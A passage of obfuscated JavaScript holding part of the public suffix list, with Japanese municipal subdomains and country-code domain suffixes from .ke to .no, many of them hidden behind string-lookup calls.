89(0x131c),_0x520889(0x1f4b),_0x520889(0x3b6),_0x520889(0xccb),_0x520889(0x53d),_0x520889(0x2f1),_0x520889(0x1490),_0x520889(0x1c68),_0x520889(0x1f04),_0x520889(0x16f9),_0x520889(0x1f57),'azumino.nagano.jp',_0x520889(0x1d13),_0x520889(0x13e9),_0x520889(0xaa8),'fujimi.nagano.jp',_0x520889(0xa55),'hara.nagano.jp',_0x520889(0x1d2),'iida.nagano.jp',_0x520889(0xa13),_0x520889(0x136d),_0x520889(0x417),_0x520889(0xe47),_0x520889(0x13e1),_0x520889(0x1ebe),'karuizawa.nagano.jp','kawakami.nagano.jp','kiso.nagano.jp',_0x520889(0x1869),_0x520889(0xce4),_0x520889(0x16d7),_0x520889(0x17c8),_0x520889(0x661),'matsumoto.nagano.jp',_0x520889(0x1c3a),_0x520889(0x1354),_0x520889(0x985),_0x520889(0xc0b),_0x520889(0x1d3),_0x520889(0x15d8),_0x520889(0x8ca),_0x520889(0xf20),_0x520889(0xb27),_0x520889(0x782),_0x520889(0x10a4),_0x520889(0x144b),_0x520889(0x92e),_0x520889(0x1cb1),_0x520889(0x1c41),'ogawa.nagano.jp','okaya.nagano.jp',_0x520889(0x46b),_0x520889(0xa75),'ookuwa.nagano.jp','ooshika.nagano.jp',_0x520889(0x706),_0x520889(0x7fa),_0x520889(0x1b13),_0x520889(0x32a),'saku.nagano.jp',_0x520889(0x99b),'shimosuwa.nagano.jp',_0x520889(0x301),_0x520889(0x10c6),_0x520889(0x157a),_0x520889(0xff1),_0x520889(0x1f1a),_0x520889(0x1d6b),_0x520889(0xc10),_0x520889(0x1c77),_0x520889(0xcb5),_0x520889(0x144d),_0x520889(0x10dd),'tomi.nagano.jp',_0x520889(0x3c3),'wada.nagano.jp',_0x520889(0x16cd),_0x520889(0x1392),_0x520889(0x2ab),_0x520889(0x10bd),_0x520889(0x18df),_0x520889(0x17a8),'goto.nagasaki.jp',_0x520889(0x1d7f),_0x520889(0x5d4),_0x520889(0x193b),_0x520889(0xfd1),_0x520889(0x5da),_0x520889(0x10ca),_0x520889(0xb2a),_0x520889(0xa44),_0x520889(0x10cf),_0x520889(0x9ad),_0x520889(0x1a90),'saikai.nagasaki.jp','sasebo.nagasaki.jp',_0x520889(0x1d78),_0x520889(0x18a7),_0x520889(0x134c),_0x520889(0x60d),_0x520889(0xb1c),_0x520889(0xe07),_0x520889(0x1a94),_0x520889(0x1116),_0x520889(0x10c7),_0x520889(0xeb0),_0x520889(0x1854),_0x520889(0xa20),_0x520889(0x11a2),_0x520889(0x905),_0x520889(0xbf7),_0x520889(0xfcc),_0x520889(0x163c),_0x520889(0x13d8),_0x520889(0x1acf),_0x520889(0xcb0),_0x520889(0x1e05),_0x520889(0x2fe),_0x520889(0x181a),_0x520889(0x23e),_0x520889(0xedf),_0x520889(0xdbf),'oji.nara.jp',_0x520889(0x17ee),_0x520889(0x17e5),'sakurai.nara.jp',_0x520889(0x1501),_0x520889(0xf85),'shimokitayama.nara.jp',_0x520889(0x1448),'soni.nara.jp',_0x520889(0x194d),_0x520889(0x8a1),_0x520889(0x1b72),_0x520889(0x408),_0x520889(0x1378),_0x520889(0x1801),'yamatotakada.nara.jp',_0x520889(0x17f9),'yoshino.nara.jp','aga.niigata.jp',_0x520889(0x19be),'gosen.niigata.jp',_0x520889(0xd98),_0x520889(0x103f),_0x520889(0x18e2),_0x520889(0x1824),_0x520889(0x1a57),'kashiwazaki.niigata.jp',_0x520889(0x62c),_0x520889(0x1020),_0x520889(0x1556),_0x520889(0x1621),'myoko.niigata.jp',_0x520889(0x1650),'niigata.niigata.jp',_0x520889(0xd38),_0x520889(0x322),_0x520889(0x1658),_0x520889(0x55c),_0x520889(0x1592),_0x520889(0x127e),_0x520889(0x10e7),_0x520889(0x11a3),_0x520889(0x17b2),'tainai.niigata.jp','tochio.niigata.jp',_0x520889(0x251),_0x520889(0x1051),'tsunan.niigata.jp','uonuma.niigata.jp','yahiko.niigata.jp',_0x520889(0x1e3a),'yuzawa.niigata.jp',_0x520889(0x6d4),_0x520889(0x1851),_0x520889(0x149e),_0x520889(0x1ae1),'hiji.oita.jp',_0x520889(0x1baf),_0x520889(0xb7c),_0x520889(0x1df4),_0x520889(0x1eff),_0x520889(0x1f46),_0x520889(0x168a),_0x520889(0x758),_0x520889(0x128d),_0x520889(0x128a),_0x520889(0x914),_0x520889(0x1d11),_0x520889(0x7e0),_0x520889(0x158a),_0x520889(0x1a12),_0x520889(0x8b7),'asakuchi.okayama.jp',_0x520889(0x16ef),_0x520889(0x1f91),_0x520889(0x437),_0x520889(0xb8c),'kasaoka.okayama.jp',_0x520889(0x1eae),_0x520889(0xe1e),_0x520889(0x1db9),'maniwa.okayama.jp',_0x520889(0xff2),'nagi.okayama.jp',_0x520889(0x1d93),'nishiawakura.okayama.jp',_0x520889(0x2f7),_0x520889(0x3d2),_0x520889(0xeec),_0x520889(0x145e),'shoo.okayama.jp',_0x520889(0x1cc7),_0x520889(0x1860),_0x520889(0xca2),'tsuyama.okayama.jp',_0x520889(0x86e),_0x520889(0xbd6),_0x520889(0x16f8),_0x520889(0x1586),'ginoza.okinawa.jp',_0x520889(0x1552),_0x520889(0xe3b),_0x520889(0x3be),_0x520889(0x1aaf),_0x520889(0x147c),'ishigaki.okinawa.jp',_0x520889(0x82c),_0x520889(0x1585),_0x520889(0x580),_0x520889(0xe2c),'kin.okinawa.jp',_0x520889(0x1f68),_0x520889(0x11f4),_0x520889(0x4d4),_0x520889(0x106d),_0x520889(0x1759),_0x520889(0x1ac3),_0x520889(0x19c5),_0x520889(0x156a),_0x520889(0x9e3),_0x520889(0x1119),_0x520889(0xa2e),_0x520889(0x1674),_0x520889(0x12f9),'okinawa.okinawa.jp',_0x520889(0x638),_0x520889(0x15ea),_0x520889(0xfe6),_0x520889(0x7cd),'tokashiki.okinawa.jp',_0x520889(0x1182),_0x520889(0x1094),'urasoe.okinawa.jp',_0x520889(0xa96),_0x520889(0x1b6c),'yomitan.okinawa.jp',_0x520889(0x1e13),_0x520889(0x19a2),_0x520889(0x1f4d),_0x520889(0xa05),'chihayaakasaka.osaka.jp',_0x520889(0x29b),_0x520889(0x1689),_0x520889(0x2a2),'habikino.osaka.jp',_0x520889(0x17da),_0x520889(0x1afd),_0x520889(0x142f),'higashiyodogawa.osaka.jp',_0x520889(0x1299),_0x520889(0x7d6),'ikeda.osaka.jp',_0x520889(0xbb9),_0x520889(0x776),_0x520889(0xc52),'kadoma.osaka.jp','kaizuka.osaka.jp','kanan.osaka.jp',_0x520889(0x116e),_0x520889(0xf35),'kawachinagano.osaka.jp',_0x520889(0x13c2),_0x520889(0x1895),_0x520889(0x1311),_0x520889(0x1123),_0x520889(0x183e),_0x520889(0x1468),_0x520889(0x9c9),_0x520889(0x17be),'neyagawa.osaka.jp','nishi.osaka.jp','nose.osaka.jp','osakasayama.osaka.jp',_0x520889(0x11f9),'sayama.osaka.jp','sennan.osaka.jp',_0x520889(0xc20),'shijonawate.osaka.jp',_0x520889(0x310),_0x520889(0x185b),'tadaoka.osaka.jp',_0x520889(0xe84),_0x520889(0xbd7),_0x520889(0x1f9),_0x520889(0x2ba),_0x520889(0x45c),'toyonaka.osaka.jp',_0x520889(0x8c1),_0x520889(0xca4),'ariake.saga.jp','arita.saga.jp','fukudomi.saga.jp','genkai.saga.jp',_0x520889(0x19ac),'hizen.saga.jp',_0x520889(0xb49),'kamimine.saga.jp','kanzaki.saga.jp','karatsu.saga.jp','kashima.saga.jp',_0x520889(0x1bf2),_0x520889(0x221),_0x520889(0x1752),_0x520889(0x1192),_0x520889(0x205),'nishiarita.saga.jp',_0x520889(0x1daa),'omachi.saga.jp','ouchi.saga.jp',_0x520889(0xa0a),_0x520889(0xf6a),_0x520889(0x10b7),'tara.saga.jp','tosu.saga.jp',_0x520889(0xd44),'arakawa.saitama.jp',_0x520889(0xaac),'chichibu.saitama.jp',_0x520889(0x158f),_0x520889(0x1b5b),_0x520889(0xe91),'hanno.saitama.jp',_0x520889(0x136e),_0x520889(0x1095),_0x520889(0x12f1),_0x520889(0x252),_0x520889(0xa3f),'higashichichibu.saitama.jp',_0x520889(0x59d),_0x520889(0x5ab),_0x520889(0x17a0),'iruma.saitama.jp',_0x520889(0x80f),_0x520889(0x1af9),'kamikawa.saitama.jp',_0x520889(0x18b2),_0x520889(0x2ea),'kawagoe.saitama.jp',_0x520889(0xed7),_0x520889(0xd21),_0x520889(0xe3f),'kitamoto.saitama.jp',_0x520889(0xfd6),_0x520889(0x9a3),_0x520889(0x1dc1),'kumagaya.saitama.jp','matsubushi.saitama.jp',_0x520889(0xbad),_0x520889(0xd00),_0x520889(0x1a55),_0x520889(0xcce),_0x520889(0xb85),_0x520889(0xad4),_0x520889(0x1c9),_0x520889(0x507),'ogano.saitama.jp',_0x520889(0xe88),_0x520889(0x45d),_0x520889(0x505),_0x520889(0xe23),_0x520889(0x1870),_0x520889(0x1eb2),_0x520889(0x103c),'saitama.saitama.jp',_0x520889(0x1947),_0x520889(0x81c),'sayama.saitama.jp',_0x520889(0x1090),_0x520889(0xce9),_0x520889(0x141d),_0x520889(0x25e),_0x520889(0x144a),_0x520889(0x1f0e),_0x520889(0x4e5),_0x520889(0x1ad2),'urawa.saitama.jp',_0x520889(0x1ede),_0x520889(0x17e4),'yokoze.saitama.jp',_0x520889(0x1b45),_0x520889(0xdb2),_0x520889(0x1bfc),_0x520889(0x12d6),'yoshimi.saitama.jp','aisho.shiga.jp',_0x520889(0x34b),_0x520889(0x115f),_0x520889(0x7dc),_0x520889(0x14f3),_0x520889(0x884),_0x520889(0x1f1f),_0x520889(0x159e),_0x520889(0x1e6d),_0x520889(0x109b),'moriyama.shiga.jp',_0x520889(0xdd7),'nishiazai.shiga.jp',_0x520889(0x1251),'omihachiman.shiga.jp',_0x520889(0x162c),_0x520889(0x7ed),_0x520889(0x11ac),_0x520889(0xed0),_0x520889(0x15ba),_0x520889(0x140a),_0x520889(0x780),_0x520889(0x1d8a),_0x520889(0xb97),_0x520889(0x18d8),'gotsu.shimane.jp',_0x520889(0xd19),_0x520889(0xdb3),_0x520889(0x6a7),_0x520889(0x186c),_0x520889(0xeea),_0x520889(0x12d5),_0x520889(0xe39),'matsue.shimane.jp',_0x520889(0x385),'nishinoshima.shimane.jp',_0x520889(0xc44),_0x520889(0x62d),_0x520889(0xed8),_0x520889(0x174c),_0x520889(0x1104),'tsuwano.shimane.jp','unnan.shimane.jp','yakumo.shimane.jp','yasugi.shimane.jp',_0x520889(0x1baa),'arai.shizuoka.jp',_0x520889(0x1dc9),_0x520889(0x1dfc),_0x520889(0x87b),'fujikawa.shizuoka.jp',_0x520889(0x1cc9),_0x520889(0x38d),'gotemba.shizuoka.jp',_0x520889(0x130a),_0x520889(0x953),'higashiizu.shizuoka.jp',_0x520889(0x534),_0x520889(0x11ea),'izu.shizuoka.jp',_0x520889(0x1968),'kakegawa.shizuoka.jp','kannami.shizuoka.jp','kawanehon.shizuoka.jp',_0x520889(0x1de1),'kikugawa.shizuoka.jp',_0x520889(0x1901),_0x520889(0x1b5a),_0x520889(0x1cff),_0x520889(0x1db0),'mishima.shizuoka.jp','morimachi.shizuoka.jp',_0x520889(0x10fb),_0x520889(0x12e2),_0x520889(0xb98),_0x520889(0x4b7),_0x520889(0x1f2),_0x520889(0x19f8),_0x520889(0x1e24),_0x520889(0x1d0f),_0x520889(0x687),'yoshida.shizuoka.jp',_0x520889(0x9d0),_0x520889(0x4d3),_0x520889(0x7dd),_0x520889(0x50e),_0x520889(0x887),_0x520889(0x1d87),_0x520889(0x1695),_0x520889(0x645),_0x520889(0x1ec5),_0x520889(0x11d1),_0x520889(0x365),_0x520889(0x94c),_0x520889(0x1c7f),_0x520889(0x176f),_0x520889(0x4ed),_0x520889(0xbc1),'nishikata.tochigi.jp',_0x520889(0x15fe),_0x520889(0x1f01),_0x520889(0x1dc6),_0x520889(0x94e),_0x520889(0x290),_0x520889(0x6ae),'shimotsuke.tochigi.jp','shioya.tochigi.jp',_0x520889(0x5c3),_0x520889(0xf5d),_0x520889(0x5b3),_0x520889(0x1d6e),_0x520889(0x1039),_0x520889(0x1aa1),'aizumi.tokushima.jp',_0x520889(0x10ad),_0x520889(0x1f1d),_0x520889(0x1c70),_0x520889(0x1b31),'komatsushima.tokushima.jp',_0x520889(0x45a),_0x520889(0x1f79),_0x520889(0xdd6),_0x520889(0x9b9),'mugi.tokushima.jp',_0x520889(0x16ed),_0x520889(0x71f),_0x520889(0xe7b),_0x520889(0x6fb),'tokushima.tokushima.jp',_0x520889(0x6f3),'adachi.tokyo.jp','akiruno.tokyo.jp','akishima.tokyo.jp',_0x520889(0x1d4b),_0x520889(0x1216),'bunkyo.tokyo.jp',_0x520889(0x10df),_0x520889(0x1e61),_0x520889(0x1704),_0x520889(0x1e3c),_0x520889(0x12db),_0x520889(0x1097),_0x520889(0x131b),_0x520889(0x14d1),_0x520889(0xe8c),_0x520889(0x1929),'higashimurayama.tokyo.jp',_0x520889(0x280),'hino.tokyo.jp','hinode.tokyo.jp',_0x520889(0x636),_0x520889(0xb9d),_0x520889(0x18c0),_0x520889(0x28d),'kita.tokyo.jp',_0x520889(0xefd),_0x520889(0xcd7),_0x520889(0x153c),_0x520889(0x3e0),'komae.tokyo.jp',_0x520889(0x7c5),_0x520889(0x1cbf),_0x520889(0x1928),'machida.tokyo.jp','meguro.tokyo.jp',_0x520889(0x1c45),_0x520889(0x771),_0x520889(0x1dc0),_0x520889(0x153f),_0x520889(0x231),_0x520889(0x2f0),'nerima.tokyo.jp',_0x520889(0x78e),_0x520889(0xd99),_0x520889(0x15d3),_0x520889(0x15de),_0x520889(0xcdc),_0x520889(0x11fa),_0x520889(0x1514),_0x520889(0xacc),_0x520889(0xa63),_0x520889(0x1910),'sumida.tokyo.jp',_0x520889(0x180e),_0x520889(0x1cce),'tama.tokyo.jp',_0x520889(0x10d7),_0x520889(0x12eb),_0x520889(0x38b),_0x520889(0x9a7),_0x520889(0x13b1),_0x520889(0xf8c),_0x520889(0xbc4),_0x520889(0x12f4),_0x520889(0x1644),_0x520889(0x15e1),_0x520889(0x63a),'wakasa.tottori.jp','yazu.tottori.jp','yonago.tottori.jp','asahi.toyama.jp',_0x520889(0x1085),_0x520889(0xa9d),'funahashi.toyama.jp',_0x520889(0x1143),'imizu.toyama.jp',_0x520889(0x1b7b),_0x520889(0x2d0),_0x520889(0x45f),'kurobe.toyama.jp',_0x520889(0x9b1),_0x520889(0x1def),_0x520889(0x1653),_0x520889(0x812),'oyabe.toyama.jp','taira.toyama.jp',_0x520889(0xf44),_0x520889(0x10cd),_0x520889(0x234),_0x520889(0x1e2c),'toyama.toyama.jp','unazuki.toyama.jp',_0x520889(0x17d4),_0x520889(0x745),_0x520889(0x12a4),_0x520889(0x1487),_0x520889(0x1cc),_0x520889(0x5ae),_0x520889(0xc8c),'hirogawa.wakayama.jp',_0x520889(0x8c7),_0x520889(0x1777),_0x520889(0xfb8),_0x520889(0x1348),'katsuragi.wakayama.jp',_0x520889(0x1428),'kinokawa.wakayama.jp',_0x520889(0x515),_0x520889(0x1e01),'koza.wakayama.jp',_0x520889(0x1c29),_0x520889(0x1d5d),_0x520889(0x1403),_0x520889(0xb6b),'misato.wakayama.jp','nachikatsuura.wakayama.jp',_0x520889(0x491),_0x520889(0x1492),_0x520889(0x1e70),_0x520889(0x93f),_0x520889(0x1306),_0x520889(0x1359),_0x520889(0x1a45),'asahi.yamagata.jp',_0x520889(0x1a2a),_0x520889(0x923),_0x520889(0x10a1),'kahoku.yamagata.jp',_0x520889(0x19e6),_0x520889(0x720),_0x520889(0x1b4e),_0x520889(0xa5e),'mikawa.yamagata.jp','murayama.yamagata.jp',_0x520889(0x11ec),_0x520889(0x198e),'nanyo.yamagata.jp','nishikawa.yamagata.jp',_0x520889(0x4ce),_0x520889(0x1742),'oguni.yamagata.jp',_0x520889(0x12b3),_0x520889(0xc02),_0x520889(0x1e81),_0x520889(0x1633),_0x520889(0xd30),_0x520889(0x1a78),'shirataka.yamagata.jp',_0x520889(0x1d7e),_0x520889(0x106b),_0x520889(0xb79),_0x520889(0x1c0),_0x520889(0x188f),'yamagata.yamagata.jp','yamanobe.yamagata.jp',_0x520889(0x78b),_0x520889(0x552),_0x520889(0x166a),_0x520889(0x9af),_0x520889(0x1aa7),'hofu.yamaguchi.jp',_0x520889(0x5d3),'kudamatsu.yamaguchi.jp',_0x520889(0x558),_0x520889(0x1884),_0x520889(0x4e0),_0x520889(0x16d3),_0x520889(0x10ce),_0x520889(0x47c),_0x520889(0x1efd),_0x520889(0x12d3),_0x520889(0x1066),_0x520889(0x138c),'chuo.yamanashi.jp','doshi.yamanashi.jp',_0x520889(0x96c),_0x520889(0x1744),_0x520889(0x1c01),_0x520889(0x1e73),_0x520889(0x7b2),_0x520889(0x2f8),_0x520889(0x8d1),_0x520889(0xf84),_0x520889(0x19d2),_0x520889(0x1c81),_0x520889(0x19d8),_0x520889(0x7b6),_0x520889(0xd2f),_0x520889(0x1e74),_0x520889(0x12c1),_0x520889(0x14ff),_0x520889(0x16e5),_0x520889(0x291),'oshino.yamanashi.jp',_0x520889(0x23d),_0x520889(0x1cdb),_0x520889(0xc7d),_0x520889(0x418),'uenohara.yamanashi.jp',_0x520889(0x724),_0x520889(0xb78),'ke','ac.ke',_0x520889(0xd02),_0x520889(0x13bf),_0x520889(0x69c),'me.ke',_0x520889(0x521),_0x520889(0x99c),'or.ke','sc.ke','kg',_0x520889(0x677),_0x520889(0x1c44),_0x520889(0x10e6),_0x520889(0x9b3),_0x520889(0x13aa),_0x520889(0x524),_0x520889(0x1b96),'ki','biz.ki','com.ki',_0x520889(0xcd5),_0x520889(0x1f1e),_0x520889(0x1be5),'net.ki','org.ki','km',_0x520889(0x111d),'com.km',_0x520889(0xa39),_0x520889(0x1a79),_0x520889(0x1f2f),_0x520889(0xb21),_0x520889(0xf21),'prd.km','tm.km',_0x520889(0x11d0),_0x520889(0x2bf),_0x520889(0xb0b),_0x520889(0x919),_0x520889(0x17e0),_0x520889(0xd58),'presse.km',_0x520889(0x1886),'kn','edu.kn',_0x520889(0x17d1),_0x520889(0x1785),_0x520889(0xa50),'kp',_0x520889(0xada),_0x520889(0x13f0),_0x520889(0x132d),_0x520889(0x8ed),'rep.kp',_0x520889(0xad6),'kr','ac.kr',_0x520889(0x5b7),_0x520889(0x1e12),'go.kr',_0x520889(0x1ec0),_0x520889(0xbee),_0x520889(0x159a),'ms.kr',_0x520889(0x1866),_0x520889(0x1bf9),'pe.kr',_0x520889(0x1cc2),'sc.kr',_0x520889(0x6eb),_0x520889(0x1a2f),_0x520889(0x1c27),_0x520889(0x12dc),_0x520889(0xb11),_0x520889(0x7af),'gwangju.kr',_0x520889(0x14ae),_0x520889(0x1d50),_0x520889(0x1bdc),_0x520889(0x17fe),'jeju.kr',_0x520889(0x1dc5),_0x520889(0x1f95),_0x520889(0x870),_0x520889(0x837),'kw',_0x520889(0x1dd4),'edu.kw',_0x520889(0x102b),_0x520889(0xf3b),_0x520889(0x652),'net.kw',_0x520889(0xb40),'ky','com.ky',_0x520889(0x1581),_0x520889(0x115c),'org.ky','kz','com.kz',_0x520889(0x56a),_0x520889(0x753),'mil.kz','net.kz','org.kz','la',_0x520889(0x187e),_0x520889(0x13bc),_0x520889(0x18ba),_0x520889(0x109a),_0x520889(0x5ec),_0x520889(0x10cb),_0x520889(0x15bd),_0x520889(0x3a4),'lb',_0x520889(0x17ca),_0x520889(0xec7),_0x520889(0x17a1),_0x520889(0xe69),'org.lb','lc','co.lc',_0x520889(0x1352),_0x520889(0x1897),'gov.lc',_0x520889(0x69a),_0x520889(0x32b),'li','lk','ac.lk',_0x520889(0x108e),'com.lk',_0x520889(0x6ab),'gov.lk','grp.lk',_0x520889(0x545),_0x520889(0x185d),'ltd.lk','net.lk',_0x520889(0x1316),'org.lk',_0x520889(0x196a),'soc.lk',_0x520889(0x599),'lr',_0x520889(0x271),_0x520889(0x1924),_0x520889(0xa30),_0x520889(0xf3f),'org.lr','ls',_0x520889(0x3d1),_0x520889(0x19f7),_0x520889(0x135c),_0x520889(0x208),_0x520889(0xc3e),_0x520889(0x1194),_0x520889(0xa1c),_0x520889(0x14fe),_0x520889(0xc16),'lt',_0x520889(0x1a63),'lu','lv',_0x520889(0xf14),'com.lv',_0x520889(0xfe2),_0x520889(0xf4f),'gov.lv',_0x520889(0x1a77),'mil.lv',_0x520889(0x1764),_0x520889(0x1c57),'ly',_0x520889(0x4a5),_0x520889(0xc23),_0x520889(0x1632),_0x520889(0x1ed),'med.ly',_0x520889(0xc55),_0x520889(0x1c64),_0x520889(0x1be1),_0x520889(0x899),'ma',_0x520889(0xc03),_0x520889(0x1214),_0x520889(0xb81),_0x520889(0x1d82),_0x520889(0x475),_0x520889(0x1028),'mc','asso.mc',_0x520889(0x16e1),'md','me',_0x520889(0x123c),_0x520889(0x178a),_0x520889(0x1483),'gov.me','its.me','net.me',_0x520889(0xc56),_0x520889(0x58e),'mg',_0x520889(0x15ff),_0x520889(0x1189),'edu.mg','gov.mg','mil.mg',_0x520889(0x1506),_0x520889(0x1e5a),'prd.mg','mh',_0x520889(0x74f),'mk',_0x520889(0x132f),_0x520889(0x1d67),_0x520889(0x16fd),'inf.mk',_0x520889(0x17dc),_0x520889(0x8f2),_0x520889(0x696),'ml','com.ml',_0x520889(0x1485),_0x520889(0xfa0),'gov.ml',_0x520889(0x14aa),_0x520889(0x929),'presse.ml','*.mm','mn',_0x520889(0xddb),_0x520889(0xaa4),_0x520889(0xf52),'mo',_0x520889(0x1e0c),_0x520889(0x1a0d),_0x520889(0x1ed9),'net.mo','org.mo','mobi','mp','mq','mr',_0x520889(0x1933),'ms',_0x520889(0x1db5),_0x520889(0x1e75),'gov.ms',_0x520889(0xfe3),_0x520889(0x1e47),'mt','com.mt',_0x520889(0x1d0d),_0x520889(0x79e),_0x520889(0xad8),'mu',_0x520889(0x1d56),_0x520889(0x1e00),_0x520889(0x108a),_0x520889(0x1d25),'net.mu',_0x520889(0x94a),'org.mu','museum','mv',_0x520889(0x3f8),_0x520889(0xbf9),_0x520889(0x13df),_0x520889(0x55a),_0x520889(0x10c5),_0x520889(0x578),'info.mv',_0x520889(0x947),_0x520889(0x16e2),'museum.mv','name.mv','net.mv','org.mv','pro.mv','mw',_0x520889(0xda5),_0x520889(0x1903),'co.mw',_0x520889(0x592),'coop.mw','edu.mw',_0x520889(0x1c8a),_0x520889(0x1523),_0x520889(0x1984),'org.mw','mx',_0x520889(0x5cf),'edu.mx',_0x520889(0x12cc),'net.mx',_0x520889(0x362),'my','biz.my','com.my',_0x520889(0xe72),_0x520889(0x9c8),_0x520889(0x6ea),_0x520889(0x1404),'net.my',_0x520889(0x582),'mz',_0x520889(0x16bc),_0x520889(0x18cc),_0x520889(0x112e),_0x520889(0x176d),_0x520889(0x1753),'mil.mz',_0x520889(0x533),_0x520889(0x1326),'na',_0x520889(0x1bdd),_0x520889(0x12b5),_0x520889(0x59b),_0x520889(0xf37),'net.na',_0x520889(0xc2c),'name','nc',_0x520889(0x8fa),_0x520889(0x292),'ne',_0x520889(0xee6),'nf',_0x520889(0x186d),_0x520889(0x6b8),_0x520889(0x125d),'info.nf',_0x520889(0x12f2),_0x520889(0x293),'per.nf','rec.nf',_0x520889(0xe15),_0x520889(0x2ac),'ng',_0x520889(0x1601),'edu.ng','gov.ng',_0x520889(0x11cb),'mil.ng',_0x520889(0x1cca),_0x520889(0xe9d),'net.ng','org.ng',_0x520889(0x73e),'ni',_0x520889(0x1466),_0x520889(0x1340),_0x520889(0x1ee3),_0x520889(0x1857),_0x520889(0x7f0),'gob.ni','in.ni',_0x520889(0x1d63),_0x520889(0xfc0),_0x520889(0x1ddd),_0x520889(0x1e15),_0x520889(0xe21),'org.ni',_0x520889(0xffe),'nl','no',_0x520889(0x66b),_0x520889(0x1853),_0x520889(0x107d),_0x520889(0x1b97),_0x520889(0x84a),_0x520889(0x134d),'vgs.no',_0x520889(0x673),'herad.no',_0x520889(0x133e),_0x520889(0x1212),'stat.no',_0x520889(0x121f),_0x520889(0x1631),_0x520889(0x1bc5),_0x520889(0x1a4a),_0x520889(0x1602),'hm.no',_0x520889(0x1820),'mr.no',_0x520889(0x313),'nt.no','of.no',_0x520889(0xdbb),'oslo.no','rl.no','sf.no',_0x520889(0x1bde),_0x520889(0x7c0),_0x520889(0x1c39),_0x520889(0x1b8e),'va.no',_0x520889(0xc0a),_0x520889(0x1522),'gs.ah.no',_0x520889(0x15ed),_0x520889(0x83c),_0x520889(0x10a0),_0x520889(0x15b1),'gs.jan-mayen.no','gs.mr.no',_0x520889(0x3de),_0x520889(0xb70),'gs.of.no',_0x520889(0x1156),_0x520889(0x8dd),_0x520889(0x1a53),_0x520889(0x1b1d),_0x520889(0xe7f),_0x520889(0x1de),'gs.tm.no',_0x520889(0xcd3),_0x520889(0x1147),_0x520889(0x1163),_0x520889(0x16de),_0x520889(0x1814),_0x520889(0x17ce),_0x520889(0x466),_0x520889(0xacd),_0x520889(0x918),_0x520889(0x12fc),_0x520889(0x152f),_0x520889(0x66f),_0x520889(0x245),'drøbak.no',_0x520889(0x1bb7),_0x520889(0x16fe),_0x520889(0x17fa),_0x520889(0x1c5d),'fredrikstad.no',_0x520889(0x1703),_0x520889(0x6aa),_0x520889(0x938),_0x520889(0x12c8),_0x520889(0x1991),_0x520889(0x18e8),_0x520889(0xe19),_0x520889(0x1911),_0x520889(0x1202),_0x520889(0x1f50),_0x520889(0x1f22),'leirvik.no','mjondalen.no',_0x520889(0xd8b),_0x520889(0x260),_0x520889(0x9ec),_0x520889(0x16bd),_0x520889(0x1043),_0x520889(0x10d6),_0x520889(0x1ad1),_0x520889(0x1c33),_0x520889(0xe42),_0x520889(0x1173),_0x520889(0x6d2),_0x520889(0x86d),_0x520889(0x1c1f),_0x520889(0x5e4),_0x520889(0x3fd),_0x520889(0x1c0d),_0x520889(0x817),'stjordalshalsen.no',_0x520889(0x1c51),_0x520889(0x17c1),_0x520889(0x2ce),_0x520889(0x65c),_0x520889(0x1640),_0x520889(0x432),_0x520889(0x792),_0x520889(0x1ea2),_0x520889(0xaf0),_0x520889(0x199a),_0x520889(0x164c),_0x520889(0x1da3),'al.no',_0x520889(0x14d0),_0x520889(0xd06),_0x520889(0x1c3b),'alesund.no','ålesund.no','alstahaug.no',_0x520889(0x1570),_0x520889(0xc9e),_0x520889(0x11a7),_0x520889(0x17ad),_0x520889(0x21f),'amot.no',_0x520889(0x1d6f),_0x520889(0x70f),_0x520889(0x263),_0x520889(0xa35),_0x520889(0x1e66),'ardal.no',_0x520889(0x1b05),_0x520889(0xd2d),'arendal.no',_0x520889(0x1cba),_0x520889(0x41f),_0x520889(0x554),_0x520889(0x1812),_0x520889(0x16ad),_0x520889(0x179b),_0x520889(0x1b11),_0x520889(0x986),_0x520889(0x1ef7),_0x520889(0x1a19),_0x520889(0x983),_0x520889(0xd27),_0x520889(0xc6e),_0x520889(0x1b43),_0x520889(0xd91),_0x520889(0xa3c),'austevoll.no','austrheim.no','averoy.no',_0x520889(0x198f),'badaddja.no',_0x520889(0xb07),'bærum.no',_0x520889(0x615),_0x520889(0x52d),_0x520889(0x10d0),'báhccavuotna.no',_0x520889(0x730),'báidár.no',_0x520889(0xd66),_0x520889(0x15f8),_0x520889(0x297),_0x520889(0x1ad3),_0x520889(0x13b2),'ballangen.no',_0x520889(0xdc5),_0x520889(0x14e0),_0x520889(0x1bfd),'barum.no',_0x520889(0xf36),_0x520889(0x363),_0x520889(0xa9a),_0x520889(0x7ae),_0x520889(0x1d9d),_0x520889(0x960),_0x520889(0x160e),_0x520889(0x5ce),_0x520889(0xccc),_0x520889(0x1c5a),'bievat.no','bievát.no',_0x520889(0x5bd),'birkenes.no','bjarkoy.no','bjarkøy.no',_0x520889(0x1421),_0x520889(0x16eb),_0x520889(0x1e99),_0x520889(0x13ad),_0x520889(0x1e8),_0x520889(0x12b6),_0x520889(0xbd9),'bremanger.no',_0x520889(0x965),'brønnøy.no',_0x520889(0x814),'nes.buskerud.no',_0x520889(0x777),_0x520889(0x1b0c),_0x520889(0x7cc),_0x520889(0x14c0),_0x520889(0x1b32),_0x520889(0xe16),_0x520889(0xe5f),_0x520889(0x161a),'dielddanuorri.no',_0x520889(0xedb),_0x520889(0xb36),_0x520889(0x1c05),_0x520889(0x1690),_0x520889(0x606),_0x520889(0x18a0),_0x520889(0x126f),_0x520889(0xac7),_0x520889(0x13fd),_0x520889(0x19c1),_0x520889(0x77c),'eidsberg.no','eidskog.no',_0x520889(0x61e),_0x520889(0x167d),_0x520889(0xa4d),'enebakk.no',_0x520889(0x1546),_0x520889(0x1129),_0x520889(0x1e76),_0x520889(0xf5b),_0x520889(0x207),'evenes.no',_0x520889(0x247),_0x520889(0x1109),_0x520889(0x1386),_0x520889(0x92f),_0x520889(0x1144),'finnoy.no',_0x520889(0x3af),_0x520889(0xc63),_0x520889(0x304),'fjell.no',_0x520889(0x15e0),'flå.no',_0x520889(0x1e89),_0x520889(0x7cf),_0x520889(0x1f94),_0x520889(0x811),_0x520889(0x1044),_0x520889(0x90c),_0x520889(0x1456),_0x520889(0x386),_0x520889(0x122f),_0x520889(0x15d4),'fræna.no',_0x520889(0x36f),_0x520889(0xfa8),'frogn.no',_0x520889(0x540),_0x520889(0xe3e),_0x520889(0x9e5),_0x520889(0xd78),_0x520889(0x1008),_0x520889(0x11d4),'fusa.no',_0x520889(0x171a),'gaivuotna.no',_0x520889(0x13b4),_0x520889(0x1b9c),'gálsá.no',_0x520889(0x125a),_0x520889(0xf00),_0x520889(0x16a0),_0x520889(0xd1a),_0x520889(0xf81),'giehta